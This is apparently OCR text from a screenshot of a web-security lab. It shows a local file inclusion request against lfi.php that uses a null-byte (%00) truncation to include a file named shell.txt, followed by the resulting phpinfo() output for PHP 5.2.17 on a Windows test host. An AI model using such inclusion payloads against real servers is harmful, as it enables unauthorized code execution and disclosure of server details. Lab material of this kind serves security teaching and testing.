 www.exp02.com/lfi.php?file=shell.txt%00
PHP Version 5.2.17
php
System
Windows NT MOONSEC 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--with-
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps
Registered
tcp, udp, ssl, sslv3, sslv2, tls